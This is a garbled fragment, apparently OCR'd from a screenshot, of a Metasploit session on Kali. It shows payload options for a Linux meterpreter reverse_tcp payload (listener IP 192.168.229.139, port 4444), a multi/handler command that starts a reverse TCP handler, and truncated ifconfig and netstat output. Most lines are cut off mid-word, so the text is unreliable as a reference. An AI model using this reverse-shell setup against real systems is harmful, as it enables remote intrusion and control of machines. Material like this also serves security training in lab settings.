 Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.229.139 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.229.139:4444
inet6 fe80::20c:29f
ether 00:0c:29:53:a
RX packets 3 bytes
RX errors 0 droppe
TX packets 28 byte
lo: flags=73<UP,LOOPBACK,RU
inet 127.0.0.1 net
inet6 ::1 prefixle
loop txqueuelen 10
RX packets 18 byte
RX errors 0 droppe
TX packets 18 byte
TX errors 0 droppe
root@kali:~/Desktop# netsta
Active Internet connections
Proto Recv-Q Send-Q Local A
imer
tcp 0 0 0.0.0.0